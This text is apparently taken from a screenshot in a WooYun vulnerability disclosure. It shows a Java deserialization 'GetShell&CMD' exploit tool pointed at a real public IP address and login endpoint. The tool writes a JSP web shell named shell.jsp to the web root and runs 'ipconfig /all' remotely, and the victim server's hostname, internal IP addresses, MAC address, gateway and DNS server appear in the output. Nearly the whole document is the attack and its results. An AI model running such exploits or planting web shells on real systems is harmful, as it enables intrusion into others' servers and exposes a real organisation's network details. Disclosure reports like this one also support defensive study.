 JAVA Unserialization GetShell&CMD Exploit
Url: http://116.236.251.27:8080/jybz/login.action
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig /all
Execute
主机名 . . . . . . . . . . . . . : qypxpt-dm-171
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft Hyper-V 网络适配器 #2
物理地址. . . . . . . . . . . . . : 00-15-55-66-7A-1B
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::8c62:6a47:8ea0:cd07%14(首选)
IPv4 地址 . . . . . . . . . . . . : 10.10.1.171(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.1.254
DHCPv6 IAID . . . . . . . . . . . : 285218141
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1A-05-0E-B6-00-15-5D-0A-03-
DNS 服务器 . . . . . . . . . . . : 10.10.1.31
www.wooyun.org